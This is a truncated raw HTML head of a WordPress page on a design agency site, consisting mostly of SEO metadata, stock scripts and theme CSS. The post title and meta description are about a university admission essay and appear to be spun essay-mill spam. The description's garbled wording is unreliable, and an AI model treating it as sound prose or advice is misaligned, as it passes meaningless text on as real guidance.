

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addtotaste.com/creating-an-entry-composition-to-a-private/
body_size: 14292
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://addtotaste.com/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Creating an Entry Composition to a Private Christian University - Add to Taste</title>
	<link rel="canonical" href="https://addtotaste.com/creating-an-entry-composition-to-a-private/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Creating an Entry Composition to a Private Christian University - Add to Taste" />
	<meta property="og:description" content="Your essay might want to examine non-physical types of relaxation. An essay might be an independent study attainment, a compensation of literature exam or a portion of a lecture schedule. Persuasive essays are a fantastic approach to encourage the reader to check at a particular subject in another light. If you would like to understand&hellip;" />
	<meta property="og:url" content="https://addtotaste.com/creating-an-entry-composition-to-a-private/" />
	<meta property="og:site_name" content="Add to Taste" />
	<meta property="article:publisher" content="https://www.facebook.com/addtotaste.London" />
	<meta property="article:published_time" content="2020-01-06T10:44:34+00:00" />
	<meta property="article:modified_time" content="2020-01-21T15:47:54+00:00" />
	<meta property="og:image" content="http://i.telegraph.co.uk/multimedia/archive/03090/label_alcohol_wine_3090594b.jpg" />
	<meta name="author" content="Chris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@add_to_taste" />
	<meta name="twitter:site" content="@add_to_taste" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/#article","isPartOf":{"@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/"},"author":{"name":"Chris","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d"},"headline":"Creating an Entry Composition to a Private Christian University","datePublished":"2020-01-06T10:44:34+00:00","dateModified":"2020-01-21T15:47:54+00:00","mainEntityOfPage":{"@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/"},"wordCount":320,"publisher":{"@id":"https://addtotaste.com/#organization"},"image":{"@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/#primaryimage"},"thumbnailUrl":"http://i.telegraph.co.uk/multimedia/archive/03090/label_alcohol_wine_3090594b.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/","url":"https://addtotaste.com/creating-an-entry-composition-to-a-private/","name":"Creating an Entry Composition to a Private Christian University - Add to Taste","isPartOf":{"@id":"https://addtotaste.com/#website"},"primaryImageOfPage":{"@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/#primaryimage"},"image":{"@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/#primaryimage"},"thumbnailUrl":"http://i.telegraph.co.uk/multimedia/archive/03090/label_alcohol_wine_3090594b.jpg","datePublished":"2020-01-06T10:44:34+00:00","dateModified":"2020-01-21T15:47:54+00:00","breadcrumb":{"@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://addtotaste.com/creating-an-entry-composition-to-a-private/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/#primaryimage","url":"http://i.telegraph.co.uk/multimedia/archive/03090/label_alcohol_wine_3090594b.jpg","contentUrl":"http://i.telegraph.co.uk/multimedia/archive/03090/label_alcohol_wine_3090594b.jpg"},{"@type":"BreadcrumbList","@id":"https://addtotaste.com/creating-an-entry-composition-to-a-private/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addtotaste.com/"},{"@type":"ListItem","position":2,"name":"Creating an Entry Composition to a Private Christian University"}]},{"@type":"WebSite","@id":"https://addtotaste.com/#website","url":"https://addtotaste.com/","name":"Add to Taste","description":"Design and Advertising","publisher":{"@id":"https://addtotaste.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addtotaste.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://addtotaste.com/#organization","name":"Add to Taste","url":"https://addtotaste.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/logo/image/","url":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","contentUrl":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","width":260,"height":260,"caption":"Add to Taste"},"image":{"@id":"https://addtotaste.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/addtotaste.London","https://twitter.com/add_to_taste"]},{"@type":"Person","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","caption":"Chris"},"sameAs":["https://addtotaste.com"],"url":"https://addtotaste.com/author/chris-a2t/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Feed" href="https://addtotaste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Comments Feed" href="https://addtotaste.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/addtotaste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://addtotaste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://addtotaste.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff4650;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://addtotaste.com/wp-content/themes/notio-wp/assets/css/app.css?ver=5.6.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,blockquote p,.thb-portfolio-filter .filters,.thb-portfolio .type-portfolio.hover-style5 .thb-categories {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}body p {color:#0a0a0a;}.footer p,.footer .widget p,.footer .widget ul li {color:#0a0a0a;}#full-menu .sf-menu > li > a {}#full-menu .sub-menu li a {}.subfooter .thb-subfooter-menu li a {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}#full-menu .sf-menu>li>a,.mobile-menu a {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.footer .widget h6 {color:#0a0a0a;}.products .product h3 {}.product-page .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}.header .logolink .logoimg {max-height:40px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:40px;}@media screen and (max-width:40.0625em) {.header .logolink .logoimg {max-height:26px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:26px;}}.underline-link:after, .products .product .product_after_title .button:after, .wpb_text_column a:after, .widget.widget_price_filter .price_slider .ui-slider-handle, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button,.products .product .product_after_title .button:after, .woocommerce-tabs .tabs li a:after, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover {border-color:#ff4650;}.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff4650;}a:hover, #full-menu .sf-menu > li.current-menu-item > a, #full-menu .sf-menu > li.sfHover > a, #full-menu .sf-menu > li > a:hover, .header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover, #full-menu .sub-menu li a:hover, .footer.style1 .social-links a.email:hover, .post .post-title a:hover, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.woocommerce.widget_layered_nav ul li .count, .widget.widget_price_filter .price_slider_amount .button, .widget.widget_price_filter .price_slider_amount .button:hover, .pagination .page-numbers.current, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn.style5:hover, .button.style5:hover, input[type=submit].style5:hover, .mobile-menu > li.current-menu-item > a, .mobile-menu > li.sfHover > a, .mobile-menu > li > a:hover, .mobile-menu > li > a.active, .mobile-menu .sub-menu li a:hover, .authorpage .author-content .square-icon:hover, .authorpage .author-content .square-icon.email:hover, #comments .commentlist .comment .reply, #comments .commentlist .comment .reply a, .thb-portfolio-filter.style1 .filters li a:hover, .thb-portfolio-filter.style1 .filters li a.active, .products .product .product_after_title .button, .product-page .product-information .price,.product-page .product-information .reset_variations, .product-page .product-information .product_meta > span a, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .woocommerce-info a:not(.button), .email:hover, .thb-iconbox.type3 > span, .thb_twitter_container.style1 .thb_tweet a,.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#ff4650;}.post.blog-style7 .post-gallery, .widget.widget_price_filter .price_slider .ui-slider-range, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button, .content404 figure, .style2 .mobile-menu > li > a:before, .thb-portfolio.thb-text-style2 .type-portfolio:hover, .thb-portfolio-filter.style2 .filters li a:before, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .email.boxed-icon:hover, .email.boxed-icon.fill, .email.boxed-icon.white-fill:hover, .thb-iconbox.type2 > span, .thb-client-row.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn-text.style3 .circle-btn, .has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff4650;}.mobile-menu li.menu-item-has-children > a:hover .menu_icon,.btn-text.style4 .arrow svg:first-child {fill:#ff4650;}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse {stroke:#ff4650;}.button.checkout-button:hover,input[type=submit]#place_order:hover,.btn.accent:hover,.btn.style6:hover, .button.style6:hover, input[type=submit].style6:hover {background-color:#e63f48;border-color:#e63f48;}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after {background-image:-moz-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));}.home .hover-style1:hover .thb-categories{display:none;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://addtotaste.com/wp-content/themes/notio-wp/style.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' async id='revmin-js'></script>
<script type='text/javascript' id='snazzymaps-js-js-extra'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":38,"name":"Shades of Grey","description":"A map with various shades of grey. Great for a website with a really dark theme. ","url":"https:\/\/snazzymaps.com\/style\/38\/shades-of-grey","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/38-shades-of-grey.png?v=20170626083726","json":"[{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#000000\"},{\"lightness\":40}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]}]","views":340418,"f